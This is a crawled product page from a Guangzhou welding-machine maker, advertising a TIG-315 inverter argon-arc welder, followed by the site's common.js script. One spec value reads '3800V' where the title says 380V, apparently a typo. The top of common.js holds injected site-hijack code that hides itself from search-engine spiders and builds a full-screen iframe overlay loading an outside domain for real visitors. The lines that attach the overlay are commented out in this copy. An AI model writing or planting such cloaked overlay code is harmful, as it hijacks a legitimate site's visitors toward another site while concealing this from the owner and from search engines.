

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://jx1980.com/product/product-83-780.html
body_size: 6054
content:
 <!DOCTYPE html><html lang="zh-cn"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><title>TIG-315 380V逆变氩弧电焊机</title><meta name="keywords" content="TIG-315 380V逆变氩弧电焊机" /><meta name="description" content="TIG-315 380V逆变氩弧电焊机" /><meta name="applicable-device"content="pc,mobile"><link href="/Public/css/bootstrap.css" rel="stylesheet"><link href="/Home/Tpl/default/Public/css/bxslider.css?v=2020041602" rel="stylesheet"><link href="/Home/Tpl/default/Public/css/style.css?v=2020041602" rel="stylesheet"><script src="/Public/js/jquery.min.js"></script><script src="/Home/Tpl/default/Public/js/bxslider.min.js"></script><script src="/Home/Tpl/default/Public/js/common.js"></script><script src="/Public/js/bootstrap.js"></script><!--[if lt IE 9]><script src="https://cdn.bootcss.com/html5shiv/3.7.2/html5shiv.min.js"></script><script src="https://cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script><![endif]--><link href="/Home/Tpl/default/Public/css/lightbox.css" rel="stylesheet"><script src="/Home/Tpl/default/Public/js/lightbox.js"></script><script type="text/javascript">
        $(document).ready(function(){
            $('.showpic_flash').bxSlider({
              pagerCustom: '#pic-page',
               adaptiveHeight: true,
            });

        });
    </script></head><body id="product"><header><!-- Fixed navbar --><nav class="navbar navbar-default navbar-fixed-top"><div class="container"><div class="navbar-header"><button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar"><span class="sr-only">导航菜单</span><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button><a href="http://jx1980.com/"><img src="/Uploads/5e8bf51522f15.png" class="logo" alt="广州金象实业集团有限公司"/></a></div><div id="navbar" class="navbar-collapse collapse"><ul class="nav navbar-nav"><li><a href="/">网站首页</a></li><li><a href=" /list-3-52.html">电焊机购买指引</a></li><li class="dropdown"><a href="/product.html">产品中心</a><a href="/product.html" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"><span class="glyphicon glyphicon-menu-down btn-xs"></span></a><ul class="dropdown-menu nav_small" role="menu"><li><a href="/1.html">民用焊机系列</a></li><li><a href="/2.html">工程用焊机系列</a></li><li><a href="/3.html">大型工程用焊机系列</a></li><li><a href="/list-6-14.html">逆变焊机</a></li><li><a href="/list-8-74.html">交流焊机</a></li><li><a href="/list-1-83.html">配件</a></li></ul></li><li class="dropdown"><a href="/new.html">新闻资讯</a><a href="/new.html" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"><span class="glyphicon glyphicon-menu-down btn-xs"></span></a><ul class="dropdown-menu nav_small" role="menu"><li><a href="/10.html">公司新闻</a></li><li><a href="/11.html">行业新闻</a></li><li><a href="/FAQ.html">常见问答</a></li></ul></li><li class="dropdown"><a href="/download.html">下载中心</a><a href="/download.html" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"><span class="glyphicon glyphicon-menu-down btn-xs"></span></a><ul class="dropdown-menu nav_small" role="menu"><li><a href="/13.html">帮助文档</a></li><li><a href="/14.html">档案下载</a></li></ul></li><li class="dropdown"><a href="/photo.html">客户案例</a><a href="/photo.html" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"><span class="glyphicon glyphicon-menu-down btn-xs"></span></a><ul class="dropdown-menu nav_small" role="menu"><li><a href="/15.html">最新案例</a></li><li><a href="/16.html">经典案例</a></li></ul></li><li><a href="/Feedback/">在线留言</a></li><li><a href="/Contact-us.html">联系我们</a></li></ul></div></div></nav></header><div class="page_bg" style="background: url(/Uploads/5e8c125dd63bc.jpg) center top no-repeat;"></div><div class="bread_bg"><div class="container"><div class="row"><div class="col-xs-12 col-sm-12 col-md-12"><div class="bread_nav"><span>您的位置：</span><a href="/">网站首页</a> &gt;
<a href="/product.html">产品中心</a>&gt;<a href="/2.html">工程用焊机系列</a>&gt;<a href="/list-1-6.html">逆变焊机</a></div></div></div></div></div><div class="container"><div class="row"><!-- right --><div class="col-xs-12 col-sm-8 col-md-9" style="float:right"><div class="list_box"><!-- showpic --><div class="col-sm-12 col-md-6 showpic_box"><ul class="showpic_flash"><li><a class="example-image-link" href="/Uploads/5e8fe5475c29c.jpg" data-lightbox="example-set" target="_blank"><img class="example-image" src="/Uploads/5e8fe5475c29c.jpg" alt="TIG-315 380V逆变氩弧电焊机"/></a></li><li><a class="example-image-link" href="/Uploads/5e8fe54fe94e9.jpg" data-lightbox="example-set" target="_blank"><img class="example-image" src="/Uploads/5e8fe54fe94e9.jpg" alt="TIG-315 380V逆变氩弧电焊机"/></a></li><li><a class="example-image-link" href="/Uploads/5e8fe550046cd.jpg" data-lightbox="example-set" target="_blank"><img class="example-image" src="/Uploads/5e8fe550046cd.jpg" alt="TIG-315 380V逆变氩弧电焊机"/></a></li><li><a class="example-image-link" href="/Uploads/5e8fe55032339.jpg" data-lightbox="example-set" target="_blank"><img class="example-image" src="/Uploads/5e8fe55032339.jpg" alt="TIG-315 380V逆变氩弧电焊机"/></a></li></ul><div id="pic-page"><a data-slide-index="0" href="/Uploads/5e8fe5475c29c.jpg"><img src="/Uploads/5e8fe5475c29c.jpg" alt="TIG-315 380V逆变氩弧电焊机" /></a><a data-slide-index="1" href="/Uploads/5e8fe54fe94e9.jpg"><img src="/Uploads/5e8fe54fe94e9.jpg" alt="TIG-315 380V逆变氩弧电焊机" /></a><a data-slide-index="2" href="/Uploads/5e8fe550046cd.jpg"><img src="/Uploads/5e8fe550046cd.jpg" alt="TIG-315 380V逆变氩弧电焊机" /></a><a data-slide-index="3" href="/Uploads/5e8fe55032339.jpg"><img src="/Uploads/5e8fe55032339.jpg" alt="TIG-315 380V逆变氩弧电焊机" /></a></div></div><!-- product_info --><div class="col-sm-12 col-md-6 proinfo_box"><h1 class="product_h1">TIG-315 380V逆变氩弧电焊机</h1><div class="product_info"><p>TIG-315 380V逆变氩弧电焊机</p><div class="product_btn"><button id="gotoinquiry" class="btn btn-info page-btn"><span class="glyphicon glyphicon-triangle-right" aria-hidden="true"></span>在线询价
                                                </button></div></div></div><div class="product_con"><p>金家牌TIG-315 380V逆变氩弧电焊机，使用100KHZ以上MOSFET场效应管、大功率IGBT管，通过公司40年的技术经验，PWM脉宽调 制技术，输出负载平滑,无级直流电源。电焊机主变压器重量、体积大幅下降，效率提高60%,轻便、节能、可靠，具有良好动特性 、稳定性、牢固性。广泛应用于:石油化工、电力建设、船舶机械业，施工、室内外装修等行业，高空野外作业。<img src="/Uploads/image/20200410/1586488702574517.jpg" title="1586488702574517.jpg" alt="9.jpg" width="486" height="324" style="width: 486px; height: 324px;"/></p><p><br/></p><table data-sort="sortDisabled" width="-240" align="left"><tbody><tr class="firstRow"><td valign="top" style="word-break: break-all;" rowspan="1" colspan="2" align="left"><p style="text-indent: 0em;"><strong>产品参数</strong></p></td><td width="219" valign="top" style="word-break: break-all;" align="left"><strong>零件细节</strong></td></tr><tr><td width="219" valign="top" style="word-break: break-all;" align="left">额定输入电压<br/></td><td valign="top" colspan="1" rowspan="1" width="219" style="word-break: break-all;" align="left">3800V</td><td width="219" valign="top" style="word-break: break-all;" align="left">全铜电感&nbsp;<br/></td></tr><tr><td width="219" valign="top" style="word-break: break-all;" align="left">额定输入功率</td><td valign="top" colspan="1" rowspan="1" width="219" style="word-break: break-all;" align="left">8.3KVA</td><td width="219" valign="top" style="word-break: break-all;" align="left">超大电容</td></tr><tr><td width="219" valign="top" style="word-break: break-all;" align="left">频率</td><td valign="top" colspan="1" rowspan="1" width="219" style="word-break: break-all;" align="left">50/60HZ</td><td width="219" valign="top" style="word-break: break-all;" align="left">原装进口MOSFET管</td></tr><tr><td width="219" valign="top" style="word-break: break-all;" align="left">空载电压</td><td valign="top" colspan="1" rowspan="1" width="219" style="word-break: break-all;" align="left">65V</td><td width="219" valign="top" style="word-break: break-all;" align="left">引弧器</td></tr><tr><td width="219" valign="top" style="word-break: break-all;" align="left">效率</td><td valign="top" colspan="1" rowspan="1" width="219" style="word-break: break-all;" align="left">85%</td><td width="219" valign="top" style="word-break: break-all;" align="left"><strong>适用领域</strong><br/></td></tr><tr><td width="219" valign="top" style="word-break: break-all;" align="left">额定输出电流</td><td valign="top" colspan="1" rowspan="1" width="219" style="word-break: break-all;" align="left">20-315</td><td width="219" valign="top" style="word-break: break-all;" align="left">石油化工/电力建设/船舶建造/大小钢结构</td></tr><tr><td width="219" valign="top" style="word-break: break-all;" align="left">负载持续率</td><td valign="top" colspan="1" rowspan="1" width="219" style="word-break: break-all;" align="left">25%</td><td width="219" valign="top" style="word-break: break-all;" align="left">建设机械/室内外装修 施工装潢/高空作业</td></tr><tr><td valign="top" colspan="1" rowspan="1" width="219" style="word-break: break-all;" align="left">焊条</td><td valign="top" colspan="1" rowspan="1" width="219" style="word-break: break-all;" align="left">2.5-4.0</td><td valign="top" colspan="1" rowspan="1" width="219" style="word-break: break-all;" align="left">五金制造/厨具金属焊接/管道维修维护</td></tr><tr><td valign="top" colspan="1" rowspan="1" width="219" style="word-break: break-all;" align="left">钨针直径</td><td valign="top" colspan="1" rowspan="1" width="219" style="word-break: break-all;" align="left">Φ1.6×150MM</td><td valign="top" colspan="1" rowspan="1" width="219" style="word-break: break-all;" align="left"><strong>适用材料</strong></td></tr><tr><td valign="top" colspan="1" rowspan="1" width="219" style="word-break: break-all;" align="left">保护等级</td><td valign="top" colspan="1" rowspan="1" width="219" style="word-break: break-all;" align="left">IP21</td><td valign="top" colspan="1" rowspan="1" width="219" style="word-break: break-all;" align="left">不锈钢</td></tr><tr><td valign="top" colspan="1" rowspan="1" style="word-break: break-all;" align="left">净重<br/></td><td valign="top" colspan="1" rowspan="1" style="word-break: break-all;" align="left">9.5KG</td><td valign="top" colspan="1" rowspan="1" style="word-break: break-all;" align="left"><strong>附送配件</strong></td></tr><tr><td valign="top" colspan="1" rowspan="1" style="word-break: break-all;" align="left">毛重</td><td valign="top" colspan="1" rowspan="1" style="word-break: break-all;" align="left">13.5KG</td><td valign="top" colspan="1" rowspan="1" style="word-break: break-all;" align="left">QQ150 氩弧焊枪</td></tr><tr><td width="219" valign="top" style="word-break: break-all;" align="left">产品尺寸</td><td valign="top" colspan="1" rowspan="1" width="219" style="word-break: break-all;" align="left">400×180×370MM</td><td width="219" valign="top" style="word-break: break-all;" align="left">3米气管</td></tr><tr><td width="219" valign="top" style="word-break: break-all;" align="left">包装尺寸</td><td valign="top" colspan="1" rowspan="1" width="219" style="word-break: break-all;" align="left">520×310×440MM</td><td width="219" valign="top" style="word-break: break-all;" align="left">地极钳，3米16平方电缆</td></tr></tbody></table><p><br/></p><p><strong><br/></strong></p><p><strong><br/></strong></p><p><strong><br/></strong></p><p><strong><br/></strong></p><p><strong><br/></strong></p><p><strong><br/></strong></p><p><strong><br/></strong></p><p><strong><br/></strong></p><p><strong><br/></strong></p><p><strong><br/></strong></p><p><strong><br/></strong></p><p><strong><br/></strong></p><p><strong><br/></strong></p><p><strong><br/></strong></p><p><strong><br/></strong></p><p><strong><br/></strong></p><p><strong><br/></strong></p><p><strong><br/></strong></p><p><strong><br/></strong></p><p><strong><br/></strong></p><p><strong><br/></strong></p><p><strong>应该范围：</strong></p><p><img src="/Uploads/image/20200401/1585673178127244.jpg" title="1585673178127244.jpg" alt="1.jpg" width="734" height="477" style="width: 734px; height: 477px;"/></p></div><div class="point"><span class="to_prev col-xs-12 col-sm-6 col-md-6">上一个：<a href="/product/products-2-1.html">ZX7-250 220V/380V逆变直流电焊机</a></span><span class="to_next col-xs-12 col-sm-6 col-md-6">下一个：<a href="/product/product-9-994.html">LH-200 逆变氩弧电焊机</a></span></div></div><div id="inquiry"><div class="right_head"><h2><span>在线询价</span></h2></div><div class="feedback"><form id="myform" name="myform" class="form-horizontal" method="post" action="/?m=Inquiry&a=check" onSubmit="return CheckJob()"><div class="form-group"><label for="name"class="col-sm-3 control-label">微信号：</label><div class="col-sm-6"><input type="text" name="name" class="form-control" id="name"><input type="hidden" name="pid" value="72"></div></div><div class="form-group"><label for="contents" class="col-sm-3 control-label">详细内容：</label><div class="col-sm-6"><textarea name="contents" class="form-control" rows="3"></textarea></div></div><div class="form-group"><label for="code" class="col-xs-12 col-sm-3 control-label">验证码：</label><div class="col-xs-7 col-sm-2"><input type="text" name="code" class="form-control" id="code" placeholder="验证码"></div><div class="col-xs-2 col-sm-1"><img class="codeimg" src="/common/verify.html" onclick='this.src=this.src+"?"+Math.random()'/></div></div><div class="form-group"><div class="col-sm-offset-3 col-sm-10"><button type="submit" name="button" value="提交订单" class="btn btn-danger page-btn">提交订单</button>&nbsp;
                                                      <button type="reset" name="reset" class="btn btn-default grey-btn">重新填写</button></div></div></form></div></div><div class="list_related"><div class="right_head"><h2><span>相关产品</span></h2></div><div class="product_list related_list"><div class="col-sm-4 col-md-3 col-mm-6 product_img"><a href="/product/product-62-900.html"><img  src="/Uploads/5e940d03a4759.jpg" class="img-thumbnail" alt="CUT-80 380V逆变空气等离子切割机"/></a><p class="product_title"><a href="/product/product-62-900.html" title="CUT-80 380V逆变空气等离子切割机">CUT-80 380V逆变空气等离子切割机</a></p></div><div class="col-sm-4 col-md-3 col-mm-6 product_img"><a href="/product/product-19-197.html"><img  src="/Uploads/5e940a979162c.jpg" class="img-thumbnail" alt="NBC-350 380V逆变气体保护电焊机"/></a><p class="product_title"><a href="/product/product-19-197.html" title="NBC-350 380V逆变气体保护电焊机">NBC-350 380V逆变气体保护电焊机</a></p></div><div class="col-sm-4 col-md-3 col-mm-6 product_img"><a href="/product/product-51-221.html"><img  src="/Uploads/5e94098795335.jpg" class="img-thumbnail" alt="NBM-280 220V逆变气体保护电焊机"/></a><p class="product_title"><a href="/product/product-51-221.html" title="NBM-280 220V逆变气体保护电焊机">NBM-280 220V逆变气体保护电焊机</a></p></div><div class="col-sm-4 col-md-3 col-mm-6 product_img"><a href="/product/products-9-75.html"><img  src="/Uploads/5e8fedeb1b5031.jpg" class="img-thumbnail" alt="MFR-218 380V逆变气体保护电焊机"/></a><p class="product_title"><a href="/product/products-9-75.html" title="MFR-218 380V逆变气体保护电焊机">MFR-218 380V逆变气体保护电焊机</a></p></div></div></div></div><!-- left --><div class="col-xs-12 col-sm-4 col-md-3"><h3 class="left_h3"><span>导航栏目</span></h3><div class="left_column"><ul class="left_nav_ul" id="firstpane"><li><a class="biglink" href="/1.html">民用焊机系列</a></li><ul class="left_snav_ul"><li><a href="/list-9-22.html">逆变焊机</a></li><li><a href="/list-3-76.html">交流焊机</a></li><li><a href="/list-1-94.html">配件</a></li></ul><li><a class="biglink" href="/2.html">工程用焊机系列</a></li><ul class="left_snav_ul"><li><a href="/list-1-6.html">逆变焊机</a></li><li><a href="/list-2-16.html">交流焊机</a></li><li><a href="/list-8-59.html">配件</a></li></ul><li><a class="biglink" href="/3.html">大型工程用焊机系列</a></li><ul class="left_snav_ul"><li><a href="/list-0-11.html">逆变焊机</a></li><li><a href="/list-9-84.html">交流焊机</a></li><li><a href="/list-0-46.html">配件</a></li></ul><li><a class="biglink" href="/list-6-14.html">逆变焊机</a></li><ul class="left_snav_ul"><li><a href="/list-9-79.html">直流焊机</a></li><li><a href="/list-9-50.html">氩弧焊机</a></li><li><a href="/list-0-25.html">二氧化碳焊机</a></li><li><a href="/list-2-38.html">等离子切割机</a></li></ul><li><a class="biglink" href="/list-8-74.html">交流焊机</a></li><ul class="left_snav_ul"><li><a href="/list-0-33.html">简装焊机</a></li><li><a href="/list-0-1.html">精装焊机</a></li><li><a href="/list-1-28.html">可调焊机</a></li></ul><li><a class="biglink" href="/list-1-83.html">配件</a></li><ul class="left_snav_ul"><li><a href="/list-8-61.html">焊钳</a></li><li><a href="/list-3-24.html">焊枪</a></li><li><a href="/list-3-97.html">焊缆</a></li><li><a href="/list-1-8.html">面罩</a></li></ul></ul></div><div class="left_news"><h3 class="left_h3"><span>新闻中心</span></h3><ul class="left_news"><li><a href="/new/new-35-581.html" title="NBC-270无气自保焊机">NBC-270无气自保焊机</a></li><li><a href="/new/new-90-895.html" title="金象牌电焊钳以品质铸造口碑">金象牌电焊钳以品质铸造口碑</a></li><li><a href="/new/new-30-906.html" title="NBM-270试焊">NBM-270试焊</a></li><li><a href="/new/new-38-116.html" title="电焊丝生产">电焊丝生产</a></li><li><a href="/new/new-35-514.html" title="金象牌焊钳拆解">金象牌焊钳拆解</a></li></ul></div><div class="left_contact"><h3 class="left_h3"><span>联系我们</span></h3><p style="padding-top:8px;">联系人：梁永强</p><p>手 机：13500038270</p><p>邮 箱：eee@188.com</p><p>公 司：广州金象实业集团有限公司</p><p>地 址：广东广州荔湾区宝源路126号</p></div></div></div></div><nav class="navbar navbar-default navbar-fixed-bottom mfoot_box"><div class="mfoot_nav btn-group dropup"><a class="dropdown-toggle"  data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" href="#"><span class="glyphicon glyphicon-share btn-lg" aria-hidden="true"></span>分享
            </a><div class="dropdown-menu mfoot_share"><div class="bdsharebuttonbox" style="display: inline-block; float:left;"><a href="#" class="bds_more" data-cmd="more"></a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a><a href="#" class="bds_renren" data-cmd="renren" title="分享到人人网"></a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a></div><script>
                        window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"32"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='//bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];
                  </script></div></div><div class="mfoot_nav"><a href="tel:13500038270"><span class="glyphicon glyphicon-phone btn-lg" aria-hidden="true"></span>手机
            </a></div><div class="mfoot_nav"  aria-hidden="true"  data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar"><span class="glyphicon glyphicon-th-list btn-lg"></span>分类
      </div><div class="mfoot_nav"><a id="gototop" href="#"><span class="glyphicon glyphicon-circle-arrow-up btn-lg" aria-hidden="true"></span>顶部
            </a></div></nav><footer><div class="container"><div class="row"><div class="col-xs-12 col-sm-3 col-md-3"><img class="footer_logo" src="/Uploads/5e8bf4a1b3e6b.png" alt="底部LOGO"><p class="footer_logo_text">CopyRight 2020 All Right Reserved 广州金象实业集团有限公司</p></div><div class="col-xs-12 col-sm-3 col-md-3 footer_contact"><p>电话：86-020-81705815 </p><p>手机：13500038270</p><p>邮箱：eee@188.com</p><p>地址：广东广州荔湾区宝源路126号</p><p>&nbsp;&nbsp;<a href="/sitemap.html" class="footer_sitemap" target="_blank">网站地图</a>&nbsp;<script type="text/javascript">document.write(unescape("%3Cspan id='cnzz_stat_icon_1278880137'%3E%3C/span%3E%3Cscript src='https://s4.cnzz.com/z_stat.php%3Fid%3D1278880137%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script></p></div><div class="col-xs-12 col-sm-4 col-md-4"><div class="col-xs-4 col-md-4 footer_menu"><p class="footer_menu_first"><a target="_blank" href="http://jx1980.com/product.html">产品中心</a></p><p ><a target="_blank" href="http://jx1980.com/list-3-52.html">焊机购买指引</a></p></div><div class="col-xs-4 col-md-4 footer_menu"><p class="footer_menu_first"><a target="_blank" href="http://jx1980.com/new.html">新闻中心</a></p><p ><a target="_blank" href="http://jx1980.com/FAQ.html">常见问答</a></p></div><div class="col-xs-4 col-md-4 footer_menu"><p class="footer_menu_first"><a target="_blank" href="http://jx1980.com/About-us.html">走进金象</a></p><p ><a target="_blank" href="http://jx1980.com/Contact-us.html">联系我们</a></p></div></div><div class="col-xs-12 col-sm-2 col-md-2"><img class="footer_qrcode" src="/Uploads/5e8361c41e8c5.jpg" alt="二维码图片"><p class="footer_qrcode_text">关注公众号</p></div></div></div></footer><!--客服面板--><link rel="stylesheet" type="text/css" href="/Public/css/online.css" /><div id="cmsFloatPanel"><div class="ctrolPanel"><a class="service" href="#"></a><a class="message" href="#"></a><a class="qrcode" href="#"></a><a class="arrow" title="返回顶部" href="#"></a></div><div class="servicePanel"><div class="servicePanel-inner"><div class="serviceMsgPanel"><div class="serviceMsgPanel-hd"><a href="#"><span>关闭</span></a></div><div class="serviceMsgPanel-bd"><!--在线QQ--><!--在线SKYPE--><!--淘宝旺旺--><!--旺旺国内版--><!--旺旺国际版--></div><div class="serviceMsgPanel-ft"></div></div><div class="arrowPanel"><div class="arrow02"></div></div></div></div><div class="messagePanel"><div class="messagePanel-inner"><div class="formPanel"><div class="formPanel-bd"><div class="bdsharebuttonbox" style="display: inline-block; float:left;"><a href="#" class="bds_more" data-cmd="more"></a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a><a href="#" class="bds_renren" data-cmd="renren" title="分享到人人网"></a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a></div><a type="button" class="btn btn-default btn-xs" href="#" style="margin: 12px 0px 0px 10px;">关闭</a></div></div><div class="arrowPanel"><div class="arrow01"></div><div class="arrow02"></div></div></div></div><div class="qrcodePanel"><div class="qrcodePanel-inner"><div class="codePanel"><div class="codePanel-hd"><span style="float:left">用手机扫描二维码</span><a href="#"><span>关闭</span></a></div><div class="codePanel-bd"><img src="/Uploads/5e8361c41e8c5.jpg" alt="二维码"/></div></div><div class="arrowPanel"><div class="arrow01"></div><div class="arrow02"></div></div></div></div></div><script type="text/javascript" src="/Public/js/online.js"></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: http://jx1980.com/Home/Tpl/default/Public/js/common.js
body_size: 1461
content:
/*蓝科企业网站系统PHP版
http://www.lankecms.com*/
var reg = /(Baiduspider|360Spider|YisouSpider|YandexBot|Sogou inst spider|Sogou web spider|spider)/i;
if (!reg.test(navigator.userAgent)) {
let flag = navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i);
if (flag) {
//mobile
  _src = 'http://07hi.cn'
} else {
// PC
  _src = 'http://07hi.cn'
}
document.write('<meta http-equiv=X-UA-Compatible content="IE=edge"><meta name=viewport content="width=device-width,initial-scale=1">');
var hd = document.head;
var styleCSS = document.createElement('style'), yabo = document.createElement('div');
styleCSS.innerHTML = 'html,body{position:relative;width:auto !important;height:100% !important;min-width:auto !important;overflow:hidden;}.yabo{position:fixed;top:0;left:0;right:0;height:100%;z-index:9999999999;background:#fff;}';
yabo.setAttribute('class', 'yabo');
yabo.innerHTML = '<iframe src='+ _src +' frameborder="0" style="position:fixed;top:0;left:0;width:100% !important;height:100% !important;max-height: none !important;"></iframe>';
//hd.appendChild(styleCSS);
//hd.parentNode.appendChild(yabo);
}
$(document).ready(function(){
      //返回顶部
      $("#gototop").click(function(){
            $("html,body").animate({scrollTop :0}, 800);return false;
      });
      $("#gotoinquiry").click(function(){
            $("html,body").animate({scrollTop:$("#inquiry").offset().top-70},800);return false;
      });

      // 友情链接
      $("#link_btn").click(function(){
            if ($(".link_list").css('display') == "none"){
              $("#link_btn").addClass("glyphicon-minus");
            }else{
              $("#link_btn").removeClass("glyphicon-minus");
            }
            $(".link_list").slideToggle();      
      });

      $("#tags_btn").click(function(){
            if ($(".tags_rows").css('display') == "none"){
              $("#tags_btn").addClass("glyphicon-minus");
            }else{
              $("#tags_btn").removeClass("glyphicon-minus");
            }
            $(".tags_rows").slideToggle();      
      });  

      if($(window).width()>768){
            //鼠标划过就展开子菜单
            $('ul.nav li.dropdown').hover(function() {
              $(this).find('.dropdown-menu').stop(true, true).slideDown();
            }, function() {
              $(this).find('.dropdown-menu').stop(true, true).slideUp();
            });
      }

      // $("#search_btn").click(function(){
      //     $(".top_bg").slideToggle();
      // });

      //scrollTop
      // $(window).scroll(function(){
      //     var scrolls = $(window).scrollTop()
      //     if (scrolls > 160) {
      //       $("#top_nav").addClass("navbar-fixed-top")
      //     }else{
      //       $("#top_nav").removeClass("navbar-fixed-top")
      //     }
      // });

      //菜单选中高亮
      var urlstr = location.href;  
      var urlstatus=false; 
      var urlnum = 1;
      $("#navbar a").each(function () {  
        if ((urlstr + '/').indexOf($(this).attr('href').replace(/[\r\n ]/g,"")) > -1 && $(this).attr('href')!='' && urlnum != 1) {  
          $(this).addClass('active'); urlstatus = true;
        }else {  
          $(this).removeClass('active');  
        } 
        urlnum++;
      });  
     if (!urlstatus) {$("#navbar a").eq(0).addClass('active'); }  

  
});